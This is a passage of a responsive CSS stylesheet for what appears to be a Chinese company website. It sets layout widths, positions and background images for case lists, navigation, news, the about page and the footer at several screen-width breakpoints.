		width: 200px
	}
	.caseDetail {
		width: 1198px;
		overflow: hidden
	}
	.ThiscurCity {
		left: 230px
	}
}


/*1024宽度*/


/* for 1024px or less */

@media screen and (max-width: 1199px) {
	.indexbanner .Btnwrap {
		width: 100%;
		height: auto
	}
	.mobile_none {
		display: none;
	}
	.wrap {
		width: 980px;
		overflow: hidden
	}
	.contact .Contact_info {
		width: 340px !important;
	}
	.contact .cantact_img {
		width: 500px !important;
	}
	.contact .cantact_img img {
		width: 817px !important;
		text-align: center;
	}
	.lb_topl {
		width: 420px !important;
	}
	.lb_topr {
		width: 500px !important;
	}
	.lb_cl {
		width: 640px !important;
	}
	.nav .wrap {
		overflow: visible
	}
	.navlist {
		padding-left: 275px
	}
	.navlist li {
		width: 90px
	}
	.anl {
		width: 640px !important;
	}
	.anl_p {
		width: 400px !important;
	}
	.news {
		width: 640px !important;
	}
	.search {
		width: 160px;
		display: none;
		z-index: 111
	}
	.w1024_search {
		background: url(../images/w1024_icon.gif) no-repeat;
		width: 35px;
		height: 35px;
		cursor: pointer;
		position: absolute;
		right: 0px;
		top: 38px
	}
	.fixed_nav .w1024_search {
		top: 24px
	}
	.banner_tips h1 {
		padding-right: 0px
	}
	.banner_tips .icon_jt {
		display: none
	}
	.banner_tips_step li {
		padding-left: 10px
	}
	.searchPut {
		width: 125px
	}
	.indexCaseList .indexCaseItem {
		margin-right: 39px;
		width: 215px
	}
	.indexCaseList .indexCaseItem p,
	.indexCaseList .indexCaseItem img {
		width: 215px;
		height: 158px
	}
	.indexCaseList .indexCaseItem2 p,
	.indexCaseList .indexCaseItem2 img {
		width: 215px;
		height: 215px
	}
	.indexbanner ul li {
		height: auto
	}
	.indexbanner ul li img {
		width: 100%;
		height: auto
	}
	.index_frist_CaseList {
		height: 468px;
		overflow: hidden
	}
	.indexGoldDesigner {
		padding-left: 17px;
		width: 730px
	}
	.indexInterview,
	.indexNewsBlockLast {
		display: none
	}
	.indexNewsBlock {
		width: 468px
	}
	.indexNewsBlockC {
		margin-right: 0px;
		margin-left: 30px
	}
	.indexCase_secend {
		height: 240px;
		overflow: hidden
	}
	.indexCase_line_3 {
		height: 690px;
		overflow: hidden
	}
	.indexHonorItem {
		padding-left: 12px;
		padding-right: 12px
	}
	.indexHonorList {
		height: 195px;
		overflow: hidden
	}
	.indexkefuItem {
		width: 194px
	}
	.indexkefuItem img {
		max-width: 100%;
		_width: 100%
	}
	.indexkefuList {
		height: 143px;
		overflow: hidden
	}
	.indexaboutBox {
		height: 330px
	}
	.indexaboutBox img {
		height: 330px;
		width: auto
	}
	.indexCaseList_zhuanti {
		max-height: 480px;
		overflow: hidden;
		margin-bottom: 30px
	}
	.indexAbout {
		top: 40px
	}
	.footBlock {
		width: 297px;
		margin-right: 42px
	}
	.footBlockThird {
		margin-right: 0px
	}
	.footBlockLast {
		display: none
	}
	.footlc h1 {
		width: 120px
	}
	.footlc p.p1 {
		width: 130px
	}
	.footlc p.p2 {
		width: 153px
	}
	.footlc p.p3 {
		width: 165px
	}
	.footlc p.p4 {
		width: 125px
	}
	.footlc p.p5 {
		width: 130px
	}
	.footlc p.p6 {
		width: 157px
	}
	.footerBotton menu .line {
		margin: 7px 15px
	}
	/*网站地图*/
	.webSiteMap_list {
		width: 119px
	}
	.webSiteMap_list2 {
		width: 174px
	}
	.webSiteMap_list_last {
		width: 70px
	}
	/*专题*/
	.ztBannerImg {
		width: 651px;
		height: 460px;
		overflow: hidden
	}
	.ztBannerImg img {
		width: auto
	}
	.ztBannerBox {
		height: 460px;
		width: 328px
	}
	.ztBannerBox article div.p {
		height: 280px;
		overflow: hidden
	}
	.FeedbackCon textarea {
		width: 918px
	}
	.FeedbackNews .FeedbackCon textarea {
		width: 968px
	}
	.nameTextPut_frist {
		margin-right: 118px
	}
	.jylm_box_menu ul li {
		margin: 0 37px;
		width: 136px;
		background: url(../images/1024_sub_select_bg.gif) 0px -136px no-repeat;
		height: 136px
	}
	.jylm_box_menu ul li .top_icon {
		margin-top: 34px
	}
	.caseDetail {
		width: 978px
	}
	.caseDetail .leftpic {
		width: 740px;
		padding-right: 0px;
		margin-right: 22px
	}
	.caseDetail .leftpic img {
		width: 100%;
		height: auto;
		padding-top: 63px
	}
	.caseInfo {
		width: 739px
	}
	.team_home_bottom_right_box {
		margin-left: 242px
	}
	.team_home_bottom_left_box {
		width: 220px
	}
	.team_home_bottom_right_box .FeedbackNews .FeedbackCon textarea {
		width: 946px
	}
	.jylm_submit_box_left {
		width: 730px
	}
	.jylm_submit_box_left .input_subText,
	.jylm_submit_box_left .textarea_put {
		width: 540px
	}
	.jylm_sm {
		font-size: 30px
	}
	.rightCase {
		width: 200px
	}
	.jylm_title_pic {
		width: 100%
	}
	.jylm_title_pic_2 {
		font-size: 28px
	}
	.fwfc_box {
		width: 700px;
		margin-left: 140px;
		margin-right: 140px;
		margin-bottom: 180px;
		margin-top: 180px
	}
	.about_fwcn_img {
		width: 410px;
		padding-right: 90px
	}
	.about_fwfc_picList li {
		width: 140px;
		height: 121px
	}
	.about_fwfc_picList li img {
		width: 100%
	}
	.about_fwfc_picList li.li1 {
		left: -140px;
		top: -121px
	}
	.about_fwfc_picList li.li2 {
		left: 0px;
		top: -121px
	}
	.about_fwfc_picList li.li3 {
		left: 140px;
		top: -121px
	}
	.about_fwfc_picList li.li4 {
		left: 280px;
		top: -121px
	}
	.about_fwfc_picList li.li5 {
		left: 420px;
		top: -121px
	}
	.about_fwfc_picList li.li6 {
		left: 560px;
		top: -121px
	}
	.about_fwfc_picList li.li7 {
		left: 700px;
		top: -121px
	}
	.about_fwfc_picList li.li8 {
		left: 700px;
		top: 0px
	}
	.about_fwfc_picList li.li9 {
		left: 700px;
		top: 121px
	}
	.about_fwfc_picList li.li10 {
		left: 700px;
		top: 242px
	}
	.about_fwfc_picList li.li11 {
		left: 560px;
		top: 242px
	}
	.about_fwfc_picList li.li12 {
		left: 420px;
		top: 242px
	}
	.about_fwfc_picList li.li13 {
		left: 280px;
		top: 242px
	}
	.about_fwfc_picList li.li14 {
		left: 140px;
		top: 242px
	}
	.about_fwfc_picList li.li15 {
		left: 0px;
		top: 242px
	}
	.about_fwfc_picList li.li16 {
		left: -140px;
		top: 242px
	}
	.about_fwfc_picList li.li17 {
		left: -140px;
		top: 121px
	}
	.about_fwfc_picList li.li18 {
		left: -140px;
		top: 0px
	}
	.fwfc_box .f42 {
		font-size: 30px
	}
	.fwfc_box .f22 {
		font-size: 18px
	}
	.about_icon_yuan {
		background: url(../images/1024_about_bg_yuan.gif) no-repeat;
		width: 88px;
		height: 88px;
		line-height: 88px;
		font-size: 14px
	}
	.about_icon_yuan_green {
		background: url(../images/1024_about_bg_03.gif) no-repeat;
		color: #fff
	}
	.about_icon_yuan_quan {
		background: url(../images/1024_about_bg_03.gif) 0 -88px no-repeat
	}
	.td_108 {
		width: 88px
	}
	.about_fzzl h1 {
		font-size: 36px !important
	}
	.about_fzzl h2 {
		font-size: 60px !important
	}
	.about_fzzl img {
		width: 90%
	}
	.about_index_img {
		width: 45%;
		height: auto
	}
	.about_index_1_sm {
		padding: 30px 0
	}
	.about_index_1_sm td {
		padding-right: 30px
	}
	.about_bg_icon {
		margin-left: 30px
	}
	.about_index_Conlist li.li_l {
		left: 10px
	}
	.about_index_Conlist li.li_r {
		right: 10px
	}
	.PageMenuList ul li {
		padding: 0 15px;
		font-size: 12px
	}
	.PageMenuList ul li a {
		font-size: 12px
	}
	.fwfc_box td {
		height: 242px
	}
	.fwfc_box td img {
		height: 80%
	}
	.fwfc_box td p {
		padding: 3px 0
	}
	.contact_map {
		width: 450px
	}
	.cpContactList li {
		width: 365px
	}
	.about_ryzs_picList li {
		width: 238px
	}
	.about_ryzs_picList {
		display: inline;
		margin-left: 10px
	}
	.AboutkefuList {
		width: 1195px
	}
	.about_fwlc td.td_last {
		width: 100px
	}
	.cpContactList li {
		width: 435px
	}
	.cpContactList li.no_pr {
		padding-right: 51px
	}
	.NewsList li {
		margin-right: 56px
	}
	.ThiscurCity {
		left: 230px
	}
}


/*979宽度 手机Mobile*/


/* for 979px or less 640width*/

@media screen and (max-width: 979px) {
	.rightScrollBar {
		display: none
	}
	.indexHonor {
		display: none;
	}
	.indexbanner ul {
		top: 0px
	}
	.servicec ul li {
		width: 100% !important;
		padding: 2% !important;
		height: auto !important;
	}
	.servicecc {
		width: 72%!important;
		overflow: hidden;
		margin-left: 4% !important;
		margin-top: 1% !important;
	}
	.servicec ul li img {
		width: 18% !important;
		height: auto !important;
	}
	.indexCaseList a.link {
		display: none
	}
	.contact .Contact_info {
		width: 100% !important;
		text-align: center;
	}
	.lb_topl {
		width: 300px !important;
	}
	.lb_topr {
		width: 300px !important;
	}
	.lb_topls {
		margin: 0px !important;
	}
	.lb_topl ul {
		margin: 20px 0 !important;
	}
	.lb_cl {
		width: 100% !important;
	}
	.contact .cantact_img {
		display: none;
	}
	.anl {
		width: 780px !important;
	}
	.anl_p {
		width: 560px !important;
	}
	.news {
		width: 100% !important;
	}
	.xby_cl {
		width: 100% !important;
	}
	.sideMenu {
		display: none;
	}
	.xby_clmt {
		display: none;
	}
	.xby_clm {
		display: none;
	}
	.xby_xgc {
		margin: 0 !important;
		border: none !important;
	}
	.xby_xgc ul li {
		display: block;
	}
	.btn_scroll_left,
	.btn_scroll_right {
		display: none
	}
	.leftpic .btn_scroll_left,
	.leftpic .btn_scroll_right {
		display: block
	}
	.indexbanner .Btnwrap {
		height: auto
	}
	.indexbanner ul li {
		height: auto;
		overflow: hidden;
		min-width: 640px
	}
	.indexbanner ul li img {
		width: 100%
	}
	.wrap {
		width: 640px;
		overflow: hidden
	}
	.headerTop{
		display: none;
	}
	.nav .wrap {
		overflow: visible;
		width: 100%
	}
	.mobile_nav_wrap {
		width: 90%;
		position: relative;
		padding-top: 75px;
		margin: 0 auto;
		max-width: 640px
	}
	.navlist {
		padding-left: 0px;
		margin-top: 0px;
		background: #043d10;
		width: 100%;
		float: left;
		display: none;
		min-width: 100%
	}
	.navlist li {
		width: 100%;
		border-bottom: 1px solid #fff;
		float: left;
		height: auto
	}
	.navlist li a {
		padding: 0px;
		height: 42px;
		line-height: 42px;
		background: #e60012;
		text-align: left;
		text-indent: 20px;
		color: #fff
	}
	.navlist li a span {
		display: inline-block;
		background: url(../images/720_search.gif) -48px -14px no-repeat;
		display: inline-block;
		text-indent: -999px;
		overflow: hidden;
		vertical-align: middle;
		width: 8px;
		height: 6px;
		margin-left: 5px
	}
	.navlist li menu {
		position: relative
	}
	.navlist li menu a {
		width: auto;
		margin-left: 8px;
		background: #ff4352 !important
	}
	.navlist li menu a:hover {
		background: #043d10 !important
	}
	.fixed_nav {
		position: relative
	}
	.fixed_nav .navlist li {
		height: auto
	}
	.fixed_nav .navlist li a {
		height: 42px;
		padding: 0px;
		line-height: 42px
	}
	.fixed_nav .navlist li menu a {
		width: auto;
		background: #e60012 !important;
		text-align: left;
		text-indent: 20px;
		color: #fff
	}
	.fixed_nav .navlist li a span {
		display: inline-block;
		background: url(../images/720_search.gif) -48px -14px no-repeat;
		display: inline-block;
		text-indent: -999px;
		overflow: hidden;
		vertical-align: middle;
		width: 8px;
		height: 6px;
		margin-left: 5px
	}
	.fixed_nav .navlist li menu a:hover {
		background: #043d10 !important
	}
	.fwfc_box td p {
		line-height: 18px
	}
	.pl_block_last {
		position: inherit;
		right: inherit;
		padding-right: 20px
	}
	.logo {
		top: 20px
	}
	.logo img {
		width: 174px;
		height: auto !important
	}
	.nav_bg,
	.nav {
		background: #fff;
		height: auto;
		min-height: 75px;
		_height: 75px
	}
	.indexbanner {
		margin-top: -8px;
		height: auto;
	}
	.search {
		width: 160px;
		display: none;
		z-index: 111;
		top: 15px
	}
	.menu_moblie_icon {
		background: url(../images/720_search.gif) -56px 0 no-repeat;
		width: 48px;
		height: 20px;
		position: absolute;
		top: 27px;
		right: 8px;
		cursor: pointer
	}
	.w1024_search {
		display: none
	}
	.title h1 {
		font-size: 16px
	}
	.none_720 {
		display: none !important
	}
	.banner_tips {
		height: 84px;
		margin-top: -84px
	}
	.banner_tips h1 {
		height: 40px;
		line-height: 40px;
		padding-right: 73px;
		font-size: 20px
	}
	.banner_tips .OA {
		background: url(../images/720_index_banner.png) no-repeat;
		width: 100px;
		height: 35px
	}
	.banner_tips_step span {
		background: url(../images/720_index_banner.png) 0px -41px no-repeat;
		width: 33px;
		height: 33px;
		line-height: 33px
	}
	.banner_tips_step span.cur {
		background-position: -38px -41px
	}
	.banner_tips .icon_jt {
		display: block;
		margin-top: 13px
	}
	.banner_tips_step {
		float: left;
		clear: left;
		width: 100%
	}
	.banner_tips_step li {
		padding: 0px 16px 0 0px
	}
	.title menu a {
		margin-left: 0px;
		margin-right: 10px;
		font-size: 13px
	}
	.searchPut {
		width: 125px
	}
	.no_nr {
		margin-right: 16px;
	}
	.indexCaseList .indexCaseItem {
		margin-right: 10px !important;
		width: 202px
	}
	.indexCaseList .indexCaseItem p,
	.indexCaseList .indexCaseItem img {
		width: 202px;
		height: 148px
	}
	.indexCaseList .indexCaseItem2 p,
	.indexCaseList .indexCaseItem2 img {
		height: 202px
	}
	.index_frist_CaseList {
		height: 435px;
		overflow: hidden
	}
	.indexMrtj {
		width: 202px
	}
	.indexGoldDesigner {
		padding-left: 17px;
		width: 421px;
		height: 343px;
		overflow: hidden
	}
	.indexInterview,
	indexNewsBlockCon .img {
		display: none
	}
	.indexNewsBlock {
		width: 100%
	}
	.indexNewsBlockC {
		margin-right: 0px;
		margin-left: 0px
	}
	.indexNewsBlockLast {
		display: block
	}
	.indexCaseList a span {
		padding-top: 30px;
		padding-left: 23px
	}
	.indexCaseList .title a span {
		padding-left: 5px;
		padding-top: 0px
	}
	.indexCaseList .title a.moreA span {
		padding-left: 0px
	}
	.indexCaseList a span.text {
		padding-top: 20px
	}
	.indexCase_secend {
		height: 224px;
		overflow: hidden
	}
	.indexCase_line_3 {
		height: 630px
	}
	.indexHonorItem {
		padding-left: 0px;
		padding-right: 0px;
		width: 212px
	}
	.indexHonorList {
		height: 195px;
		overflow: hidden
	}
	.indexkefuItem {
		width: 212px
	}
	.indexkefuItem img {
		max-width: 100%;
		_width: 100%
	}
	.indexkefuList {
		height: 143px;
		overflow: hidden
	}
	.indexaboutBox {
		height: 330px
	}
	.indexaboutBox img {
		height: 330px;
		width: auto
	}
	.indexCaseList_zhuanti {
		height: 420px;
		overflow: hidden;
		margin-bottom: 30px
	}
	.webSiteMap {
		display: none !important;
		height: 0px
	}
	.indexAbout {
		top: 40px
	}
	.footBlock,
	.footlc,
	.footerBotton menu,
	.footBlockLast {
		display: none
	}
	.goTop {
		display: none
	}
	.footBlockThird {
		margin-right: 0px
	}
	.footlc h1 {
		width: 120px
	}
	.footlc p.p1 {
		width: 130px
	}
	.footlc p.p2 {
		width: 153px
	}
	.footlc p.p3 {
		width: 165px
	}
	.footlc p.p4 {
		width: 125px
	}
	.footlc p.p5 {
		width: 130px
	}
	.footlc p.p6 {
		width: 157px
	}
	.footerBotton menu .line {
		margin: 7px 15px
	}
	/*专题*/
	.mcur {
		height: 90px
	}
	.PageMenuLis {
		display: none
	}
	.ztBannerImg {
		width: 640px;
		height: 460px;
		overflow: hidden
	}
	.ztBannerImg img {
		width: auto
	}
	.ztBannerBox {
		height: 460px;
		width: 640px
	}
	.ztBannerBox article div.p {
		height: 180px;
		overflow: hidden
	}
	.FeedbackCon textarea {
		width: 578px
	}
	.nameTextPut {
		width: 150px
	}
	.FeedbackNews .FeedbackCon textarea {
		width: 968px
	}
	.nameTextPut_frist {
		margin-right: 118px
	}
	.jylm_box_menu ul li {
		margin: 0 12px;
		width: 136px;
		background: url(../images/1024_sub_select_bg.gif) 0px -136px no-repeat;
		height: 136px
	}
	.jylm_box_menu ul li .top_icon {
		margin-top: 34px
	}
	.mobile_indexCaseList {
		height: 420px !important;
		padding-left: 0px
	}
	.caseInfo,
	.caseDetail {
		width: 638px
	}
	.caseDetail .leftpic {
		width: 100%;
		padding-right: 0px;
		margin-right: 22px;
		height: auto
	}
	.caseDetail .leftpic img {
		width: 100%;
		height: auto;
		padding-top: 0px
	}
	.team_home_bottom_right_box {
		margin-left: 220px
	}
	.team_home_bottom_left_box {
		width: 200px
	}
	.mobile_indexCaseList_2 {
		height: 210px !important
	}
	.team_home_bottom_right_box .nameTextPut_frist {
		margin-right: 169px;
		margin-bottom: 5px
	}
	.team_home_bottom_right_box .FeedbackNews .FeedbackCon textarea {
		width: 946px
	}
	.jylm_submit_box_left {
		width: 730px
	}
	.jylm_submit_box_left .input_subText,
	.jylm_submit_box_left .textarea_put {
		width: 440px
	}
	.jylm_submit_box_right {
		width: 600px;
		height: 150px;
		padding-left: 40px
	}
	.jylm_submit_btn {
		left: 350px;
		bottom: 10px
	}
	.jylm_sm {
		font-size: 30px
	}
	.rightCase {
		width: 638px;
		height: 295px;
		border-bottom: 1px solid #eee
	}
	.caseDetail .casepicBox {
		width: 309px;
		float: left;
		padding-left: 10px
	}
	.casepicBoxLine {
		display: none
	}
	.jylm_title_pic {
		width: 100%
	}
	.jylm_title_pic_2 {
		font-size: 28px
	}
	.fwfc_box {
		width: 400px;
		margin: 180px 110px;
		height: 172px
	}
	.about_fwcn_img {
		width: 480px;
		padding-right: 120px;
		padding-left: 10px
	}
	.about_fwcn .f42 {
		font-size: 38px
	}
	.about_fwfc_picList li {
		width: 100px;
		height: 86px
	}
	.about_fwfc_picList li img {
		width: 100%
	}
	.about_fwfc_picList li.li1 {
		left: -100px;
		top: -86px
	}
	.about_fwfc_picList li.li2 {
		left: 0px;
		top: -86px
	}
	.about_fwfc_picList li.li3 {
		left: 100px;
		top: -86px
	}
	.about_fwfc_picList li.li4 {
		left: 200px;
		top: -86px
	}
	.about_fwfc_picList li.li5 {
		left: 300px;
		top: -86px
	}
	.about_fwfc_picList li.li6,
	.about_fwfc_picList li.li7 {
		left: 400px;
		top: -86px
	}
	.about_fwfc_picList li.li8 {
		left: 400px;
		top: 0px
	}
	.about_fwfc_picList li.li9 {
		left: 400px;
		top: 86px
	}
	.about_fwfc_picList li.li10 {
		left: 400px;
		top: 172px
	}
	.about_fwfc_picList li.li11 {
		left: 400px;
		top: 172px
	}
	.about_fwfc_picList li.li12 {
		left: 300px;
		top: 172px
	}
	.about_fwfc_picList li.li13 {
		left: 200px;
		top: 172px
	}
	.about_fwfc_picList li.li14 {
		left: 100px;
		top: 172px
	}
	.about_fwfc_picList li.li15 {
		left: 0px;
		top: 172px
	}
	.about_fwfc_picList li.li16 {
		left: -100px;
		top: 172px
	}
	.about_fwfc_picList li.li17 {
		left: -100px;
		top: 86px
	}
	.about_fwfc_picList li.li18 {
		left: -100px;
		top: 0px
	}
	.fwfc_box .f42 {
		font-size: 20px
	}
	.fwfc_box .f22 {
		font-size: 15px
	}
	.about_icon_yuan {
		background: url(../images/720_about_bg_yuan.gif) no-repeat;
		width: 55px;
		height: 55px;
		line-height: 55px;
		font-size: 12px;
		white-space: nowrap
	}
	.about_icon_yuan_green {
		background: url(../images/720_about_bg_03.gif) no-repeat;
		color: #fff;
		width: 66px;
		height: 66px;
		line-height: 66px;
		font-size: 13px
	}
	.about_icon_yuan_quan {
		background: url(../images/720_about_bg_03.gif) 0 -66px no-repeat;
		width: 66px;
		height: 66px;
		line-height: 66px;
		font-size: 13px
	}
	.td_108 {
		width: 55px
	}
	.about_fwlc .td_108 {
		width: 50px
	}
	.about_fzzl h1 {
		font-size: 36px !important
	}
	.about_fzzl h2 {
		font-size: 60px !important
	}
	.about_fzzl img {
		width: 90%;
		height: auto
	}
	.about_index_img {
		width: 45%;
		padding-bottom: 20px !important
	}
	.about_index_1_sm {
		padding: 30px 0;
		margin-top: 20px
	}
	.about_index_1_sm td {
		padding-right: 10px;
		line-height: 20px
	}
	.about_bg_icon {
		margin-left: 10px
	}
	.about_index_Conlist li.li_l {
		left: 10px
	}
	.about_index_Conlist li.li_r {
		right: 10px
	}
	.PageMenuList ul li {
		padding: 0 15px;
		font-size: 12px
	}
	.PageMenuList ul li a {
		font-size: 12px
	}
	.fwfc_box td {
		height: 172px
	}
	.fwfc_box td img {
		height: auto;
		width: 60%
	}
	.fwfc_box td p {
		padding: 0px 0;
		line-height: 110%
	}
	.td_w720 {
		width: 34%
	}
	.contact_map {
		width: 680px;
		margin-bottom: 20px
	}
	.cpContactList li {
		width: 365px
	}
	.about_ryzs_picList li {
		width: 208px
	}
	.AboutkefuList {
		width: 1195px
	}
	.about_fwlc td.td_last {
		width: 1px
	}
	.cpContactList li {
		width: 435px
	}
	.cpContactList li.no_pr {
		padding-right: 51px
	}
	.NewsList li {
		margin-right: 10px
	}
	.bookItem .t1 {
		height: 50px;
		overflow: hidden
	}
	.about_qyry {
		padding-left: 0px;
		padding-top: 600px
	}
	.about_index_Conlist {
		height: auto;
		padding: 15px 0
	}
	.about_index_Conlist li {
		position: relative;
		left: 0px;
		top: 0px;
		padding: 15px 0
	}
	.about_index_Conlist li.li_l {
		width: 640px;
		left: 0px
	}
	.about_index_Conlist li.li_c {
		width: 640px;
		left: 0px;
		margin-left: 0px
	}
	.about_index_Conlist li.li_r {
		width: 640px;
		left: 0px;
		top: 0px
	}
	.newstit p span {
		padding: 0 10px
	}
	.newstit h1 {
		font-size: 28px
	}
	.about_fzzl h2 {
		font-size: 40px !important
	}
	.team_home_box .leftpic {
		width: 30%
	}
	.team_home_box .leftpic img {
		width: 100%;
		height: auto
	}
	.team_home_box .work_info {
		float: none;
		left: 0px;
		top: 0px;
		position: relative
	}
	.mobile_indexCaseList {
		height: auto !important
	}
	.team_home_bottom_right_box .nameTextPut_frist {
		margin-right: 10px
	}
	.mobilefootText,
	.goTop {
		display: block
	}
	.mobilefootText a {
		font-weight: bold;
		color: #e60012
	}
	.select_case table td.td_left {
		width: 60px
	}
	.mobilehtel {
		display: inline-block
	}
	.pchtel,
	.ThiscurCity,
	.yuyue {
		display: none
	}
	.content h1,
	.content h2,
	.content h3,
	.content h4,
	.content h5,
	.content h6 {
		line-height: 150%
	}
}

@media screen and (max-width: 800px) {
	.news_c img {
		width: 90%;
		height: auto;
	}
	.mobile_nav_wrap {
		width: 90%;
		border-bottom: 1px solid #eee
	}
	.mcur {
		background: none;
		height: 50px;
		margin-top: -88px !important;
	}
	.mcur span {
		display: none;
	}
	.mcur h2 {
		color: #666;
		left: 0;
		top: 20px;
	}
	.mcur .wrap {
		height: 50px;
	}
	.mcur h2 a {
		color: #666 !important;
	}
	.lb_c {
		margin: 8px auto !important;
	}
	#news .left {
		float: left;
		font-size: 12px;
		color: red;
	}
	#news .right {
		float: right;
		font-size: 12px;
		color: red;
	}
}


/*720宽度 手机Mobile*/


/* for 720px or less 640width*/

@media screen and (max-width: 720px) {
	.wrap {
		width: 90%;
		overflow: hidden
	}
	.xby_xgca {
		margin: 0px;
	}
	.lb_topr img {
		width: 100% !important;
	}
	.nav .wrap {
		width: 100%;
		overflow: hidden
	}
	.lb_topl {
		padding: 0;
	}
	.mobile_nav_wrap {
		width: 80%;
		margin: 0 auto;
		position: relative
	}
	.logo {
		left: 0px
	}
	.service ul li {
		width: 100% !important;
	}
	.service ul li img {
		width: 100%;
	}
	.service {
		margin: 2% 0 !important;
	}
	.servicep p {
		line-height: 2em !important;
		font-size: 16px !important;
	}
	.servicei img {
		margin: 0 !important;
	}
	.servicec ul li {
		text-align: center;
	}
	.servicec {
		margin: 20px !important;
	}
	.servicec ul li img {
		width: 50% !important;
		margin-left: 21%;
	}
	.servicecc {
		width: 92% !important;
		height: auto !important;
		margin: 2% !important;
	}
	.lb_topr {
		width: 100% !important;
		height: auto !important;
	}
	.lb_topl {
		width: 96% !important;
		margin-left: 0 !important;
		padding: 2% !important;
		background: #F0F0F0 !important;
		height: auto !important;
	}
	.wzr_ctuj {
		margin: 0 !important;
	}
	.wzr_ctuj {
		background: #FFFFFF !important;
	}
	.wzr_ctuj ul li {
		background: #EEEEEE;
	}
	.wzr_ctuj ul li div {
		height: auto !important;
		padding: 10px;
	}
	.anl {
		width: 580px !important;
	}
	.anl_p {
		width: 360px !important;
	}
	.indexCaseList a.link {
		display: none
	}
	.search_moblie_icon {
		right: 0px
	}
	.wzr_ctuj ul li {
		width: 100% !important;
	}
	.wzr_ctuj ul li div {
		width: 320px !important;
	}
	.menu_moblie_icon {
		right: 40px
	}
	.title {
		height: auto;
		padding-bottom: 10px;
		clear: both;
		margin-bottom: 15px
	}
	.title h1 {
		float: left;
		font-weight: bold
	}
	.title menu {
		float: right;
		position: relative;
		height: auto;
		padding-top: 8px;
		line-height: 26px
	}
	.indexaboutBox,
	.banner_tips,
	.indexbanner {
		display: none
	}
	.indexGoldDesigner {
		padding-left: 0px
	}
	.index_frist_CaseList,
	.indexCase_secend {
		height: auto
	}
	.indexCaseList {
		width: 482px;
		margin: 0 auto
	}
	.indexCaseList .indexCaseItem {
		margin: 0 20px 20px 19px !important;
		height: auto;
		display: block
	}
	.indexCaseList .indexCaseItem p {
		margin: 0 auto 2px
	}
	.indexHonorList,
	.indexHonorItem {}
	.wrap .wrap {
		width: 100%
	}
	.indexGoldDesigner {
		height: 315px
	}
	.indexHonorList {
		width: 100%;
		background: #fff
	}
	.indexHonorItem {
		padding: 34px 0 20px;
		width: 49%;
	}
	.indexHonorItem li {
		width: 100px !important
	}
	.indexkefu .wrap {
		width: 100% !important
	}
	.indexkefuList {
		width: 100%;
		background: #fff;
		height: 141px;
		overflow: hidden;
	}
	.indexkefuItem {
		width: 49%
	}
	.AboutkefuList {
		width: 100%;
		margin: 0px;
		margin: 30px 0 40px;
		overflow: hidden;
		float: left;
		width: 100% !important
	}
	.AboutkefuList .indexkefuItem {
		width: auto;
		display: block;
		border-right: 1px solid #e2e2e2;
		float: none
	}
	.AboutkefuList .indexkefuItem p,
	.about_ryzs_picList {
		width: 100%
	}
	.headerTop menu,
	.about_index_1_sm {
		display: none
	}
	.about_index_Conlist li.li_l,
	.about_index_Conlist li.li_c,
	.about_index_Conlist li.li_r {
		width: 100%
	}
	.indexGoldDesigner {
		width: 482px;
		margin: 0 auto
	}
	.NewsList li {
		width: 100%;
		margin-right: 0px;
		float: left
	}
	.honner_pic_box {
		width: 100%;
		left: 0px;
		margin-left: 0px
	}
	.honner_pic_box,
	.honner_pic_box td {
		height: auto !important
	}
	.fwfc_box {
		margin: 0;
		margin-top: 44px;
		width: 100%;
		height: auto
	}
	.fwfc_box td img {
		height: auto;
		width: 60%
	}
	.fwfc_box td.td_w720 {
		width: 30%
	}
	.about_fwfc_picList li {
		position: relative;
		float: left;
		top: 0px !important;
		left: 0px !important;
		width: 25%;
		overflow: hidden;
		height: auto !important
	}
	.about_fwfc_picList li img {
		width: 100%;
		height: auto;
		overflow: hidden;
		float: left
	}
	.about_fwfc_picList {
		float: left;
		overflow: hidden;
		_width: 400px;
		padding-bottom: 20px;
		width: 100%
	}
	.newsDetailCur li {
		width: 100%;
		float: left;
		text-align: left;
		white-space: nowrap;
		padding-bottom: 10px
	}
	.newsDetailCur li.r {
		text-align: left
	}
	.newsDetailCur li a {
		float: none !important
	}
	.Newsbshare {
		display: none
	}
	.about_contact_left {
		width: 100%
	}
	.pojectState {
		width: 100%;
		float: none;
		margin-left: 0px
	}
	.caseDetail {
		width: auto
	}
	.caseDetail .leftpic,
	.rightCase {
		width: 100%;
		height: auto
	}
	.mobile_indexCaseList_2 {
		height: auto !important
	}
	.casepicList {}
	.caseDetail .casepicBox {
		width: 95%;
		padding-left: 0px;
		margin: 0 auto;
		float: none;
		height: 295px;
		overflow: hidden
	}
	.AboutkefuList {
		width: auto
	}
	.about_qyry {
		background: none;
		padding-top: 20px
	}
	.goTop {
		display: block
	}
	.kw_link_view {
		display: none
	}
	.kw_link_down {
		left: 370px
	}
	.newstit p span {
		display: inline-block
	}
	.about_ryzs_picList {
		width: 95%;
		margin: 0 auto;
		display: block
	}
	.about_ryzs_picList li {
		height: auto;
	}
	.icon_zuixin {
		right: 50%;
		margin-right: -101px
	}
	.jylm_box_menu {
		height: auto;
		padding-bottom: 10px;
		max-width: 321px;
		_width: 321px;
		margin: 0 auto
	}
	.jylm_box_menu ul li.hover .icon_sanjiao {
		display: none
	}
	.jylm_submit_box_left .input_subText,
	.jylm_submit_box_left .textarea_put {
		display: block;
		width: 40%
	}
	.jylm_submit_box_right {
		width: auto;
		float: none
	}
	.jylm_submit_box_left {
		float: none
	}
	.jylm_submit_btn {
		left: auto;
		right: 50px
	}
	.FeedbackNews .FeedbackCon textarea {
		width: 90%;
		display: block
	}
	.about_fzzl h1,
	.about_fzzl h2 {
		font-size: 150% !important
	}
	.about_fwcn_img {
		width: 100%;
		padding-left: 0px;
		padding-right: 0px;
		padding-bottom: 20px
	}
	.about_fwcn .f42,
	.about_fwcn p.f30 {
		font-size: 150%
	}
	.mobilefootText {
		display: block
	}
	.foothelp a {
		padding: 0px;
		width: 25%;
		text-align: center;
		font-size: 90%
	}
	.headerTop h1,
	.mobilefootText {
		font-size: 100%
	}
	.headerTop h1 strong,
	.mobilefootText h1 span {
		font-size: 100%
	}
	.mobilefootText h1 {
		font-size: 80%
	}
	.about_index_1 h1 {
		line-height: 150%
	}
	.logo img {
		height: auto !important;
		max-width: 219px
	}
	.ztBannerBox {
		width: 100%;
		height: auto;
		padding-bottom: 17px
	}
	.ztBannerImg {
		width: 100%;
		height: auto
	}
	.ztBannerImg img {
		width: 100%;
		height: auto;
		float: left
	}
	.ztBannerBox .pl {
		display: none
	}
	.indexCaseList_zhuanti {
		max-height: 420px;
		height: auto
	}
	.bookItem {
		height: auto;
		padding-bottom: 20px;
		padding-right: 0px
	}
	.bookItem .leftpic {
		float: none;
		padding-right: 0px
	}
	.bookItem .leftpic,
